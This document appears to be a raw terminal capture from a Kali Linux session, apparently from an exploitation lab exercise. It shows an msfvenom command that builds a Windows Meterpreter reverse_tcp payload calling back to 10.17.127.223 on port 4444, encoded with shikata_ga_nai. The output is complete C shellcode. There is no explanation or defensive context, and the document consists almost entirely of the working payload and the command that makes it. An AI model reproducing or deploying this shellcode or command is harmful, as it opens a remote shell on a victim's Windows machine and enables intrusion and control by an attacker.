 ┌──(kakakseram㉿WSL-Kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.17.127.223 LPORT=4444 -b "\x00\x0a" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of c file: 1632 bytes
unsigned char buf[] =
"\xb8\xb2\xf6\xb0\xb6\xd9\xc7\xd9\x74\x24\xf4\x5a\x29\xc9"
"\xb1\x59\x83\xea\xfc\x31\x42\x10\x03\x42\x10\x50\x03\x4c"
"\x5e\x1b\xec\xad\x9f\x43\xdc\x7f\x16\x66\x7a\x0b\x7b\x58"
"\x08\x59\x70\x13\x5c\x4a\x03\x51\x49\x43\xec\x9a\x3e\xe9"
"\x34\x95\x80\x42\x04\xb4\x7c\x99\x59\x16\xbc\x52\xac\x57"
"\xf9\x24\xda\xb8\x57\xe0\xaf\x14\x48\x85\xf2\xa4\x69\x49"
"\x79\x94\x11\xec\xbe\x60\xae\xef\xee\x03\x66\xe8\x5e\x98"
"\x2f\x28\x5e\x4d\x4a\xe1\x14\x4d\x1c\x79\xe0\x26\x9f\xab"
"\x38\xc7\x91\x93\xfa\xf8\xdf\xbf\xfc\xc1\xd8\x5f\x8b\x39"
"\x1b\xdd\x8c\xfa\x61\x39\x18\x1c\xc1\xca\xba\xf8\xf3\x1f"
"\x5c\x8b\xf8\xd4\x2a\xd3\x1c\xea\xff\x68\x18\x67\xfe\xbe"
"\xa8\x33\x25\x1a\xf0\xe0\x44\x3b\x5c\x46\x78\x5b\x38\x37"
"\xdc\x10\xab\x2e\x60\xd9\x33\x4f\x3c\x4d\xff\x82\xbf\x8d"
"\x97\x95\xcc\xbf\x38\x0e\x5b\xf3\xb1\x88\x9c\x82\xd6\x2a"
"\x72\x2c\xb6\xd4\x73\x4c\x9e\x12\x27\x1c\x88\xb3\x48\xf7"
"\x48\x3b\x9d\x6d\x43\xab\x14\x60\x2c\xf4\x41\x80\xd2\x1b"
"\xce\x0d\x34\x4b\xbe\x5d\xe9\x2c\x6e\x1d\x59\xc5\x64\x92"
"\x86\xf5\x86\x79\xaf\x9c\x68\xd7\x87\x08\x10\x72\x53\xa8"
"\xdd\xa9\x19\xea\x56\x5b\xdd\xa5\x9e\x2e\xcd\xd2\xf8\xd0"
"\x0d\x23\x6d\xd0\x67\x27\x27\x87\x1f\x25\x1e\xef\xbf\xd6"
"\x75\x6c\xc7\x29\x08\x44\xb3\x1c\x9e\xe8\xab\x60\x4e\xe8"
"\x2b\x37\x04\xe8\x43\xef\x7c\xbb\x76\xf0\xa8\xa8\x2a\x65"
"\x53\x98\x9f\x2e\x3b\x26\xf9\x19\xe4\xd9\x2c\x1a\xe3\x25"
"\xb2\x35\x4c\x4d\x4c\x06\x6c\x8d\x26\x86\x3c\xe5\xbd\xa9"
"\xb3\xc5\x3e\x60\x9c\x4d\xb4\xe5\x6e\xec\xc9\x2f\x2e\xb0"
"\xca\xdc\xeb\x43\xb0\xad\x0c\xa4\x45\xa4\x68\xa5\x45\xc8"
"\x8e\x9a\x93\xf1\xe4\xdd\x27\x46\xf6\x68\x05\xef\x9d\x92"
"\x19\xef\xb7";